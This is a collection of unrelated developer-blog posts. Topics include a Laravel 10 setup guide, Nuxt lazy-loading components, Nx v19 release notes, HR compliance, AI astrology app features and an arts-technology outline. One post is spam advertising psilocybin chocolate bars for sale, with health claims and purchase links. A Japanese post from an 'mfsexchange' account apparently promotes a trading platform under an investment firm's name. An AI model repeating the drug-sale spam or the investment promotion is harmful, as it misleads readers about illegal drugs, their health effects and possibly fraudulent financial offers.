1,866,237 | Laravel 10 API application with necessary functions pt 1. | Hi, this is a step by step Laravel installation and build guide for Windows 10 with XAMPP, made in... | 0 | 2024-05-27T07:56:01 | https://dev.to/dgloriaweb/laravel-10-installation-with-necessary-functions-pt-1-4ac2 | laravel, php, composer, windows | Hi, this is a step by step Laravel installation and build guide for Windows 10 with XAMPP, made in 2024, using Laravel10. I have not brought this to sections, because some steps are not necessary to do in order, and some are dispensable. I will build this as a series since this is a huge work, and your comments/issues are much better understandable if I keep the content in a single part shorter. I haven't gone into detail explaining Laravel packages like Passport, I request you not to ask me to explain why stuff work as it works, but to read the documentation. It took me several years to build a working Laravel API with OAuth, you won't be able to understand all from a single blog post. But do comment, if my explanation or flow didn't work for you, I'll do my best to fill in the gaps.
**Environment:** Windows 10
**Necessary prequisites (knowledge):** VS Code, Composer, Terminal, Git bash, GitHub, Postman, MarkDown
If you require further details, please feel free to add in comments.
---
## Project Local Installation
Make sure that the latest composer package manager version is installed.
In your command prompt navigate to the project containing folder, the composer will add a project folder to contain all the files here. Run this in the command line:
`composer create-project laravel/laravel Laravel10_Schema`
Replace Laravel10_Schema with your project name.
After a long list of packages, this should appear and the cursor:
`INFO Application key set successfully.`
Now your main app is ready to use. Go to the project folder:
`cd Laravel10_Schema`
and run VS Code, or your favourite editor. I'm using VS Code.
`code .`
Open the terminal, I have two splitted windows: a command prompt for running the server, and a GitBash window for version control management.
**First time test of the new project:**
In command prompt type
`php artisan serve`
Take note of the server url, you'll need this later when running API from Postman or other. Ctrl-click on the url, and this opens the website in your default browser.
## Store the app in a GitHub repository:
Open your GitHub, go to new repository, add a name and a description and leave all else untouched. This should take you to a quick setup page, look for this section:
`…or create a new repository on the command line`
Click on the copy icon in the right corner, and paste everything into your VS Code terminal/GitBash command line. Easiest is to right click.
When you see git push -u origin main press enter once again to finish the initialisation. Now you are connected, and if you refresh GitHub, you'll se the Readme.md file contents, that is located in your project's root folder. Experiment with this, change it, once you push your changes in the main repo, this will update. Look for MarkDown to make nice Readme pages.
To update and add all files to your main branch type these in the GitBash:
`git add .`
`git commit -am 'first'`
`git push`
Now, when you refresh your GitHub once more, you can see the same file structure as in the VSCode navigation pane. | dgloriaweb |
1,848,546 | Lazy load components in Nuxt to improve performance | When working with Web Performance, I always liked solutions that based on one of my favourite... | 20,978 | 2024-05-27T07:54:24 | https://dev.to/jacobandrewsky/lazy-load-components-in-nuxt-to-improve-performance-4lg6 | nuxt, vue, performance, javascript | When working with Web Performance, I always liked solutions that based on one of my favourite concepts -> Lazy Loading. So, when I heard that one of the core features of Nuxt is Lazy Loading components, I thought that I need to try it out.
Long story short, the result is amazing so I decided to write a short blog post about it get you familiar with it.
Enjoy!
## 🤔 What is lazy loading?
One of my all time favorite pattern for improving performance in modern web applications is relatively simple to explain:
```
Just load what the user actually needs
```
This sounds really easy right? It should be, but believe me, with modern frameworks and with the pace of development we usually forget about this pattern and we put everything inside our application, and eventually for our users.
This results in huge code bundles, megabytes of data transfer for the users, and bad performance.
And the medicine is in the reach of our hands. When a user don't need it, just defer the loading of it until the time that it will be.
If you are interested in learning more about lazy loading, check out my previous article about it [here](https://dev.to/jacobandrewsky/improving-performance-of-nuxt-with-lazy-pattern-4k11)
## 🟢 Lazy Loading components in Nuxt
The components in Nuxt can be easily lazy loaded (in other words imported dynamically) by adding just a single keyword to the component name -> `Lazy`
```vue
<template>
<LazyTheFooter />
</template>
```
This lazy loading can be triggered also by an event like `click` like so:
```vue
<script setup lang="ts">
const isLazyLoadedComponentVisible = ref(false)
</script>
<template>
<div>
<button @click="isLazyLoadedComponentVisible = true">Load component</button>
<LazyTheFooter v-if="isLazyLoadedComponentVisible" />
</div>
</template>
```
This is not only a trick but it actually makes the request for the component while it is actually needed fetching the code in the network tab after the event has been triggered.
## 📖 Learn more
If you would like to learn more about Vue, Nuxt, JavaScript or other useful technologies, checkout VueSchool by clicking this [link](https://vueschool.io/courses?friend=baroshem) or by clicking the image below:
[](https://vueschool.io/courses?friend=baroshem)
It covers most important concepts while building modern Vue or Nuxt applications that can help you in your daily work or side projects 😉
## ✅ Summary
Well done! You have just learned how to utilize lazy loaded components to improve performance of your Nuxt app and decrease the JavaScript bundle.
Take care and see you next time!
And happy coding as always 🖥️
| jacobandrewsky |
1,866,261 | SDK/API for detecting explicit content from Images? | Hey devs, What are some tools/SDKs/APIs you have used or recommended for explicit content detection... | 0 | 2024-05-27T07:52:17 | https://dev.to/iamspathan/sdkapi-for-detecting-explicit-content-from-images-48l3 | ai, webdev | Hey devs,
What are some tools/SDKs/APIs you have used or recommended for explicit content detection from images?
Share your experience if you have used or know any :) | iamspathan |
1,866,260 | Navigating HR Compliance: A Comprehensive Guide for Business Owners | In the modern business landscape, Human Resources (HR) compliance stands as a crucial pillar... | 0 | 2024-05-27T07:51:42 | https://dev.to/applic8/navigating-hr-compliance-a-comprehensive-guide-for-business-owners-ocb | hris, payroll, hr, cloud |

In the modern business landscape, [Human Resources (HR) compliance](https://www.applic8.com/) stands as a crucial pillar supporting the smooth functioning of organizations. For business owners, understanding and adhering to HR compliance regulations is not just a legal obligation but also a strategic imperative for fostering a productive and ethical workplace environment. This article aims to provide business owners with a comprehensive overview of HR compliance, outlining key regulations, best practices, and strategies for ensuring compliance in their organizations.
Understanding HR Compliance
HR compliance encompasses a broad spectrum of laws, regulations, and guidelines that govern the relationship between employers and employees. These regulations are designed to protect the rights and interests of workers, promote fair employment practices, and mitigate risks for both employees and employers. Key areas of HR compliance include:
Employment Laws: These laws cover various aspects of the employment relationship, including recruitment, hiring, compensation, benefits, working conditions, and termination. Examples include the Fair Labor Standards Act (FLSA), Title VII of the Civil Rights Act, the Americans with Disabilities Act (ADA), and the Family and Medical Leave Act (FMLA).
Workplace Health and Safety: Ensuring a safe and healthy work environment is essential for protecting employees from workplace hazards and preventing accidents or injuries. Compliance with Occupational Safety and Health Administration (OSHA) regulations is crucial for maintaining workplace safety standards.
Equal Employment Opportunity (EEO): EEO laws prohibit discrimination and harassment based on protected characteristics such as race, gender, age, religion, disability, and national origin. Employers must implement policies and practices that promote equal opportunity and prevent discriminatory behavior in the workplace.
Data Privacy and Security: With the increasing reliance on technology and data in HR operations, compliance with data privacy laws such as the General Data Protection Regulation (GDPR) and the Health Insurance Portability and Accountability Act (HIPAA) is paramount. Employers must safeguard employee data and ensure compliance with relevant privacy regulations.
Importance of HR Compliance for Business Owners
Compliance with HR regulations is not just a legal obligation but also a critical component of effective business management. Here are some reasons why HR compliance is essential for business owners:
Legal Compliance: Non-compliance with HR regulations can result in costly penalties, lawsuits, and reputational damage for businesses. By adhering to applicable laws and regulations, business owners can mitigate legal risks and avoid potential liabilities.
Employee Satisfaction and Retention: Compliance with fair employment practices fosters a positive work environment where employees feel valued, respected, and treated fairly. This, in turn, enhances employee satisfaction and retention, reducing turnover costs for employers.
Risk Mitigation: Compliance with workplace health and safety regulations reduces the risk of workplace accidents, injuries, and occupational illnesses. By implementing safety protocols and training programs, employers can minimize workplace hazards and protect the well-being of their employees.
Enhanced Reputation: Maintaining a reputation as a compliant and ethical employer can enhance the organization’s brand image and attract top talent. Conversely, instances of non-compliance or misconduct can tarnish the company’s reputation and deter potential employees and customers.
Strategies for Ensuring HR Compliance
Achieving and maintaining HR compliance requires a proactive and systematic approach. Business owners can adopt the following strategies to ensure compliance in their organizations:
Stay Informed: Keep abreast of changes in HR laws and regulations at the federal, state, and local levels. Regularly monitor updates from regulatory agencies and seek guidance from legal professionals or HR consultants to ensure compliance.
Develop Policies and Procedures: Establish comprehensive HR policies and procedures that reflect legal requirements and best practices. Clearly communicate these policies to employees and provide training to ensure understanding and compliance.
Conduct Audits and Assessments: Periodically conduct internal audits and assessments to evaluate HR practices, identify areas of non-compliance, and implement corrective measures. Address any deficiencies promptly to mitigate risks and maintain compliance.
Invest in Training and Development: Provide ongoing training and development opportunities for HR staff and managers to ensure they are equipped with the knowledge and skills necessary to navigate complex HR compliance issues effectively.
Seek Professional Guidance: When in doubt, seek guidance from legal experts, HR professionals, or industry associations to address specific compliance concerns or complex legal matters. Investing in professional advice can help mitigate risks and ensure compliance with applicable regulations.
Conclusion
In conclusion, HR compliance is a multifaceted aspect of business management that requires diligence, vigilance, and proactive measures from business owners. By understanding the regulatory landscape, implementing best practices, and prioritizing compliance efforts, businesses can mitigate risks, enhance workplace productivity, and build a reputation as ethical and responsible employers. As regulations continue to evolve, staying informed and adaptable is key to maintaining compliance and fostering a culture of integrity and fairness in the workplace. | applic8 |
1,866,259 | Must Have Features To Add In AI Astrology App | Do you find the universe and how it affects our lives interesting? You are not alone anymore. The... | 0 | 2024-05-27T07:48:21 | https://dev.to/rajsharma/must-have-features-to-add-in-ai-astrology-app-1bm4 | ai, app, development, astrologyapp | Do you find the universe and how it affects our lives interesting? You are not alone anymore. The astrology app market is expected to reach over 230 million users by 2025, indicating its rapid growth. This growing interest presents a unique opportunity for both skilled technology marketers and astrology enthusiasts: create customized AI astrology software that responds to individual wants and choices.
Where should one begin? This blog provides a wonderful resource for exploring the fascinating world of AI astrology app creation. We'll go into the principles, look at market trends, and provide you with the knowledge you need to create your own AI astrology software. So tie your seatbelts, space visitors, and get ready to explore the prosperous domain of artificial intelligence-powered astrology!
## What Is the AI Astrology App and How Does It Operate?
An amazing app creation that makes AI astrology predictions is an AI astrology app, which makes use of powerful technology and artificial intelligence with personalization. An AI app for astrology usually asks the user for their birthdate, time, and other relevant information before analyzing and positioning the data in relation to the stars and planets.
It's critical to understand that, as of right now, every user is searching for information regarding their future life problems, jobs, personalities, and strengths—something that the unique AI astrology app with features like [**free chat with astrologer**](https://www.anytimeastro.com/chat-with-astrologer/) provides.
However, the greatest astrology apps focus on forecasts that advise users to work on previous failures, relationships, professions, healing, and other topics. With a few upgraded features, the astrology software is now more interactive and engaging for users.
An app that helps users and makes money for aspiring business owners predicts a bright future for artificial intelligence development. The astrological industry is huge, offering customers customization and interesting predictions that attract them to explore it all again.
## Features That An AI Astrology App Must Have
You should be aware of the vital components of unique AI astrology software before you start creating one. Many people are unaware that the AI astrology app, with its distinctive characteristics, has three panels in total: owner, admin, and user. We will discuss the user panel.
## User Panel
Here are the essential user panel features.
Personalized Horoscope
Compatibility Match
Live Chat with Astrologers
Custom Notifications
Astrology Games and Quizzes
Community Forums
Daily Predictions
Astrology Articles
Birth Chart Analysis
Tarot Readings
Now, let’s explore these features.
## Personalized Horoscope
Users must be able to get personalized horoscopes prepared by AI based on their birth information.
## Daily Predictions
Give daily predictions covering career, love, and fitness for each sign of the zodiac. It is the feature that essentially drives up the cost of developing great astrological software like Co-Star.
## Compatibility Match
Give consumers the option to input their starting details and those of their spouse in order to receive dating advice and compatibility reports.
## Astrology Articles
Provide a section including educational articles about various astrological topics, such as planetary alignments, moon phases, and retrogrades.
## Astrologers in Real Time Chat
Allow customers to consult with knowledgeable astrologers for guidance and recommendations in real time. Make sure to make good use of this feature if you want to develop an AI app for astrology.
## Custom Notifications
Allow customers to customize notifications for important astrological events, full moons, and Mercury retrograde periods.
## Natal Chart Analysis
Give customers detailed birth chart interpretations that include planetary positions and other relevant information.
Astrology Games and Quizzes
Include entertaining astrological games and quizzes to engage consumers and help them learn more about themselves.
## Tarot Readings
Provide tarot card readings on the app for customers who want to go deeper into divination than just astrology.
## Community Forums
Provide a space where people can discuss astrology-related subjects, experiences, and opinions. It is important to remember that this function requires the knowledge and support of an astrological app development business.
## Conclusion
Now, you know about the must-have features for AI astrology apps. Therefore, use these features accordingly and with proper knowledge. Additionally, the games and quiz features are interesting and will attract users in mass.
Moreover, live astrology sessions will help the user get real-time remedies and information regarding their good and bad planetary positions. Knowing them will help them prevent a big problem.
| rajsharma |
1,866,258 | 🍒 Cherry-Picked Nx v19.1 Updates | [🌊 Nx Core] Typescript declarations support for esbuild libraries You can see... | 0 | 2024-05-27T07:48:04 | https://jgelin.medium.com/cherry-picked-nx-v19-1-updates-6054809de428 | nx, monorepo, angular, javascript |
[](https://github.com/nrwl/nx/releases/tag/19.1.0)
## **\[🌊 Nx Core\]**
### **Typescript declarations support for esbuild libraries**
You can see [two new properties](https://nx.dev/nx-api/esbuild/executors/esbuild#declaration) in the `@nx/esbuild:esbuild` executor:
```typescript
...
"build": {
"executor": "@nx/esbuild:esbuild",
"options": {
...
"declaration": true,
"declarationRootDir": "libs/my-lib/src", // root by default
...
}
},
...
```
> *Generate declaration (\*.d.ts) files for every TypeScript or JavaScript file inside your project. Should be used for libraries that are published to an npm repository.*
### **New separator option for the result of the nx show command**
[https://nx.dev/nx-api/nx/documents/show](https://nx.dev/nx-api/nx/documents/show)
```typescript
nx show projects --affected --type=app --sep ","
```
### **Target another executor in schema definitions**
Angular 18 introduced a way to [map one builder to another one](https://github.com/angular/angular-cli/blob/c33629e3417f87685a6f75b36cb864a2cd8a55e3/packages/angular_devkit/build_angular/builders.json#L4). It is also now possible to use that approach with Nx in the `executors.json`:
```typescript
{
"executors": {
// New
"build": "@org/my-plugin:build",
// Current
"serve": {
"implementation": "...",
"schema": "...",
"description": "..."
},
},
...
}
```
### **Support bun Package Manager!**
First, install `bun` by [following the documentation](https://bun.sh/docs/installation). Then you can generate a new Nx workspace by using:
```typescript
bunx create-nx-workspace
```

## **\[💫 Upgrades\]**
### **Support Angular 18**
[](https://blog.angular.dev/angular-v18-is-now-available-e79d5ac0affe)
---
> ***Looking for some help?*** *🤝**Connect with me on* [***Twitter***](https://twitter.com/jonathan_gelin) *•* [***LinkedIn***](https://www.linkedin.com/in/jonathan-gelin/) *•* [***Github***](https://github.com/jogelin)
---
## **Related**
[](https://jgelin.medium.com/the-nx-series-d83b92185539) | jogelin |
1,866,255 | How Psilocybin Chocolate Bars Are Revolutionizing Therapy | Have you ever wondered if there is an alternative way to treat mental health disorders? A... | 0 | 2024-05-27T07:42:43 | https://dev.to/danielweston/how-psilocybin-chocolate-bars-are-revolutionizing-therapy-1f2l | <h1> </h1>
<p><span style="font-weight: 400;">Have you ever wondered if there is an alternative way to treat mental health disorders? A groundbreaking therapy known as psilocybin-assisted therapy is gaining popularity and changing the landscape of mental health treatment. In this article, we will delve into the world of psilocybin chocolate bars and explore how they are revolutionizing therapy.</span></p>
<h2><span style="font-weight: 400;">The Power of Psilocybin</span></h2>
<p><span style="font-weight: 400;">Psilocybin is a naturally occurring psychedelic compound found in certain species of mushrooms. It has been used for centuries by indigenous cultures for spiritual and therapeutic purposes. Recent research has shown that psilocybin can have profound effects on the brain, leading to improved mental health outcomes.</span></p>
<h2><span style="font-weight: 400;">The Therapeutic Potential of Chocolate</span></h2>
<p><span style="font-weight: 400;">Chocolate has long been associated with pleasure and indulgence. But did you know that it can also be a powerful tool for therapy? When combined with psilocybin, chocolate becomes a delicious and effective way to administer the psychedelic compound. The combination of the two creates a unique and powerful experience </span><a href="https://mushroomchocolatebarsforsale.com/"><strong>Psilocybin chocolate</strong></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">The Benefits of Psilocybin Chocolate Bars</span></h2>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Enhanced Emotional Processing: Psilocybin chocolate bars can help individuals process and integrate difficult emotions. The psychedelic experience opens up a space for deep introspection and can facilitate healing and personal growth.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Reduced Anxiety and Depression: Studies have shown that psilocybin-assisted therapy can significantly reduce symptoms of anxiety and depression. The combination of psilocybin and therapy allows individuals to explore the root causes of their mental health issues in a safe and supportive environment.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Increased Connection and Empathy: Psilocybin has been found to enhance feelings of connection and empathy towards others. This can be particularly beneficial for individuals struggling with relationship issues or a lack of social connection.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Spiritual Exploration: Many users of psilocybin chocolate bars report profound spiritual experiences. The psychedelic journey can open up a sense of awe and wonder, providing individuals with a deeper connection to themselves and the world around them.</span></li>
</ul>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><a href="https://mushroomchocolatebarsforsale.com/"><strong>Psilocybin chocolate bar</strong></a><span style="font-weight: 400;"> are a game-changer in the field of therapy. With their unique combination of psilocybin and chocolate, these bars offer a delicious and effective way to explore the depths of the mind and heal from mental health issues. As more research is conducted and the stigma surrounding psychedelics continues to diminish, we can expect to see even greater advancements in the field of psychedelic-assisted therapy.</span></p> | danielweston | |
1,866,254 | 将来的な投資:MFS取引所のビジョン | MFSと手を携え、金融の未来を築く――機関投資とアドバイザリーサービスの新時代を開始します 尊敬するパートナーと投資家の皆様: MFSインベストメント・マネジメントは、確かな礎と鋭い洞察力により、異... | 0 | 2024-05-27T07:42:25 | https://dev.to/mfsexchange/jiang-lai-de-natou-zi-mfsqu-yin-suo-nobiziyon-1ogg |
MFSと手を携え、金融の未来を築く――機関投資とアドバイザリーサービスの新時代を開始します
尊敬するパートナーと投資家の皆様:
MFSインベストメント・マネジメントは、確かな礎と鋭い洞察力により、異なる時代をつなぐ金融の架け橋を築いてきました。1998年の設立以来、私たちは金融界のあらゆる潮流を経験するだけでなく、深い専門知識と揺るぎない誠実さをもって、世界中の機関投資家やアドバイザーの皆様に優れたサービスを提供してまいりました。金融市場のあらゆる変動は、お客様の利益に影響を及ぼします。MFSは安定した投資環境の構築に尽力しています
1、 日本法人紹介:
(1) 歴史沿革
MFS投資管理会社は、1998年5月の設立以来、堅実に25年の発展を遂げてきました。この特別な期間に、4.95億円の資本金を出発点に、事業規模を拡大し、金融専門知識を深化し、豊富な市場経験を積み重ねてきました。当社の投資管理サービスは安定性と信頼性で知られており、多くの投資家の信頼と支持を得ています。継続的な革新と改善により、日本の金融市場で堅固な地位を築き、業務範囲と投資家基盤を着実拡大しています。

(二)資格と認証
当社の専門性とサービス品質は、金融商品取引業者関東財務局長(金商)から認証を受けており、認証番号は第312号です。この認証は、これまでの業績への認可だけでなく、将来の業務への励みでもあります。
投資信託協会と日本投資顧問協会の会員として、業界規範を厳守し、お客様に最も安全で専門的な投資サービスを提供することに努めています。
お客様の信頼は、私たちの最も貴重な財産であり、そのために常にお客様の利益を最優先に考え、サービス水準を向上させ、お客様に最大の価値を提供することを目指しています。
(三)会社の住所と連絡先
当社は東京の中心地に位置しており、大同生命霞ヶ関ビルにあります。
住所は東京都千代田区霞ヶ関1-4-2です(郵便番号:100-0013)
こちらは交通が便利で、商業環境が整備されており、ビジネスの発展に良い外部条件を提供しています。
当社では、簡単にご連絡いただけるよう、電話03-5510-8550またはファックス03-5510-8540でお問い合わせいただけます。
専門チームが常駐しており、いつでも丁寧かつ迅速なサービスを提供する準備が整っています。
三、アメリカ本社の紹介:
(一)長い歴史
MFS投資管理会社のアメリカ本社は、1924年の設立以来、ほぼ100年にわたる輝かしい歴史を歩んできました。このほぼ100年間、金融市場の激動を経験するだけでなく、さまざまな試練に耐え、不屈の企業精神と卓越した経営知恵を磨き上げてきました。
当社の歴史は古く栄光に満ちており、成熟と成長を見守ってきました。そして、現在の業界での地位を築き上げました。
(二)規模と実力
2023年12月下旬時点で、MFS投資管理会社の米国本社が管理する総資産は5,981億ドル(約84兆円)に達し、従業員数は約2,000人です。この巨大な資産規模と人的リソースは、当社の強力な資本力と人材優位性を示すだけでなく、投資家に包括的で深く、個別化された金融サービスを提供するための堅固な基盤を提供しています。
当社の規模と実力は、投資家に優れたサービスを提供することを約束します。
(三)グローバル展開
MFS投資管理会社の事業は世界中に展開され、北米、ヨーロッパ、アジアなど複数の地域をカバーする金融サービスネットワークを形成しています。当社のグローバル展開により、世界市場の動向を迅速に把握し、お客様に最新の市場情報と最も専門的な投資アドバイスを提供することができます。同時に、当社のグローバルネットワークは、日本法人との協力を促進する広範なプラットフォームを提供しています。グローバルリソースの統合と最適な配置により、お客様の多様な投資ニーズに合わせて、よりカスタマイズされた投資ソリューションを提供できます。
四、業務領域と専門能力:
(一)投資戦略
MFS投資管理会社は、投資戦略において優れた柔軟性と多様性を発揮しています。当社は、経験豊富なアナリストとストラテジストからなる専門チームを持ち、先進的な金融モデルや市場分析ツールを活用して、世界の経済トレンドや業界の動向を徹底的に研究しています。成長を最大化し、リスクを最小限に抑えるための適切な投資戦略を提供し、さまざまな投資家のニーズに応えることができます。当社の目標は、正確な市場ポジショニングと専門的な資産管理を通じて、投資家に長期的かつ安定したリターンをもたらすことです。
(二)顧客サービス
当社は、すべてのお客様がユニークであることを深く理解しています。そのため、高度に個別化された顧客サービスの提供に取り組んでいます。専門アドバイザーチームは、お客様と緊密に協力し、彼らの投資目標、リスク許容度、市場の期待について深く理解し、特定のニーズに合った投資計画をカスタマイズしています。
長期的なパートナーシップを築くことで、私たちはお客様のニーズをよりよく理解し、より正確で効果的なサービスを提供することができます。
(三)イノベーションと研究
MFS投資管理会社は常に金融のイノベーションと投資研究において業界のリーダーシップを維持しています。当社の研究開発チームは、絶えず新しい投資理念と技術を探求し、変化する市場環境に適応するために努力しています。マクロ経済、業界分析、企業研究など、多くのレベルでの研究を行い、お客様に最も包括的で便利な取引サービスと最も深い市場洞察を提供することを目指しています。さらに、私たちは積極的に金融テクノロジーへの投資を行っており、新しい取引プラットフォームの適用を促進し、ビッグデータや人工知能などの先進技術を活用して、サービスの効率と品質を向上させています。
六、結論
MFS投資管理会社は引き続き安定した成長戦略を貫き、世界中のニーズに対応するためにグローバルな事業拡大に取り組んでいます。金融市場の変革は投資家に新たな機会と挑戦をもたらします。したがって、当社は専門知識をさらに深め、サービスプロセスを最適化し、お客様がこの急速に変化する世界であらゆる機会を活かせるようにすることを約束します。私たちの努力によって、MFS投資管理会社がお客様にとって最も信頼できるパートナーになり、未来の不確実性に共に立ち向かうことができると信じています。私たちは、すべての機関投資家やアドバイザーに、新しい金融投資の領域を共に探求し、より繁栄し持続可能な未来を共に創造するために手を取り合っていきたいと心からお願い申し上げます。
七、付録
当社はオンラインおよびオフラインで、さまざまな方法で積極的に投資家との対話を図り、業界見解と市場分析を共有しています。
皆様との協力を心よりお待ちしており、金融投資の新たな章を共に開くことを期待しています。MFS投資管理会社では、皆様との協力により、新たなプラットフォームを立ち上げることで、すべての関係者により多くの価値を提供し、共に成功を実現できると信じています。 | mfsexchange | |
1,866,253 | 🍒 Cherry-Picked Nx v19 Updates | Release Note 19 (2024–05–06) [🌊 Nx Core] Metadata Property in... | 0 | 2024-05-27T07:42:07 | https://jgelin.medium.com/cherry-picked-nx-v19-updates-f245b01d5627 | nx, monorepo, angular, javascript | ## **Release Note 19 (2024–05–06)**
[](https://github.com/nrwl/nx/releases/tag/19.0.0)
## **\[🌊 Nx Core\]**
### **Metadata Property in Project Configuration**
Already covered in [my previous blog post on v18.3](https://medium.com/javascript-in-plain-english/cherry-picked-nx-v18-3-updates-0502ff485629), Nx introduced a new `metadata` property in the `project.json`:
```typescript
{
"name": "my-java-project",
"metadata": {
"technologies": ["java17"],
"ciRunner": "ubuntu-20.04-m6a.large",
"owners": ["backend-team"]
},
...
}
```
In Nx v19, you’ll be able to generate these metadata directly from your plugins:
```typescript
export const createMetadata: CreateMetadata = (graph) => {
const metadata: ProjectsMetadata = {};
metadata['my-java-project'] = {
metadata: {
technologies: ['java17'],
ciRunner: 'ubuntu-20.04-m6a.large',
owners: ['backend-team']
}
}
return metadata;
}
```
This opens many possibilities for project customization like listing technologies or the runner you want to use on your CI.
It also helps define a project type described in my article [👥 Reproducible Nx Workspace with HugeNx’s Conventions](https://medium.com/javascript-in-plain-english/reproducible-nx-workspace-with-hugenxs-conventions-a247c0541049).
### **Change imports for the Webpack plugin**
It is always a better idea not to expose all utilities in the same `index.ts` especially when they are not related. It has an impact on the config loading for example.
Here is a good decision from [Nx](https://medium.com/u/2817fb68583) related to Webpack configurations:
Before
```typescript
const { NxAppWebpackPlugin } = require('@nx/webpack');
const { NxReactWebpackPlugin } = require('@nx/react');
```
After
```typescript
const { NxAppWebpackPlugin } = require('@nx/webpack/app-plugin');
const { NxReactWebpackPlugin } = require('@nx/react/webpack-plugin');
```
### **Global forwardAllArgs for nx:run-commands**
Before, when you had multiple commands in your `nx:run-commands` executor, you had to specify for each command if you wanted or not to forward arguments:
```typescript
"configure-branch-environment": {
"executor": "nx:run-commands",
"options": {
"commands": [
{
"command": "echo \"BRANCH=$(git branch --show-current)\" > .local.env",
"forwardAllArgs": false
},
{
"command": "echo \"COMMIT_SHA=$(git rev-parse HEAD)\" >> .local.env",
"forwardAllArgs": false
},
{
"command": "ls",
"forwardAllArgs": false
},
{
"command": "cat .local.env",
"forwardAllArgs": false
}
],
"cwd": "{projectRoot}"
}
},
```
Now you can specify it globally:
```typescript
"configure-branch-environment": {
"executor": "nx:run-commands",
"options": {
"commands": [
"echo \"BRANCH=$(git branch --show-current)\" > .local.env",
"echo \"COMMIT_SHA=$(git rev-parse HEAD)\" >> .local.env",
"ls",
"cat .local.env"
],
"cwd": "{projectRoot}",
"forwardAllArgs": false
},
},
```
## **\[💎 Project Crystal\]**
### **Add generators to convert projects to inferred targets**
* [https://nx.dev/nx-api/cypress/generators/convert-to-inferred](https://nx.dev/nx-api/cypress/generators/convert-to-inferred)
* [https://nx.dev/nx-api/eslint/generators/convert-to-inferred](https://nx.dev/nx-api/eslint/generators/convert-to-inferred)
* [https://nx.dev/nx-api/playwright/generators/convert-to-inferred](https://nx.dev/nx-api/playwright/generators/convert-to-inferred)
## **\[💫 Upgrades\]**
[
](https://rollupjs.org/migration/)
### **Support React 18.3**
[](https://github.com/facebook/react/blob/main/CHANGELOG.md)
## **\[🌐 nx.dev\]**
### **Main Navigation Menu**
### **New Blog Page**
[https://nx.dev/blog](https://nx.dev/blog)
### **New Enterprise Page**
[https://nx.dev/enterprise](https://nx.dev/enterprise)

## **\[☁️ Nx Cloud\]**
### **DTE v2**
[https://nx.dev/ci/reference/release-notes#dte-algorithm-v2-experimental-flag](https://nx.dev/ci/reference/release-notes#dte-algorithm-v2-experimental-flag)
```typescript
NX_CLOUD_DTE_V2: 'true'
```
---
> ***Looking for some help?*** *🤝**Connect with me on* [***Twitter***](https://twitter.com/jonathan_gelin) *•* [***LinkedIn***](https://www.linkedin.com/in/jonathan-gelin/) *•* [***Github***](https://github.com/jogelin)
---
## **Related**
[](https://jgelin.medium.com/the-nx-series-d83b92185539) | jogelin |
1,866,251 | TECHNOLOGY IN ARTS AND MUSIC | TABLE OF CONTENTS Introduction to technology in arts and music The impacts of technology on... | 0 | 2024-05-27T07:40:22 | https://dev.to/faith_karuga/technology-in-arts-and-music-3086 |
**TABLE OF CONTENTS**
1. Introduction to technology in arts and music
2. The impacts of technology on music
Positive
Negative
3. The Impacts of Technology on Arts
Positive
Negative
4. Conclusion.
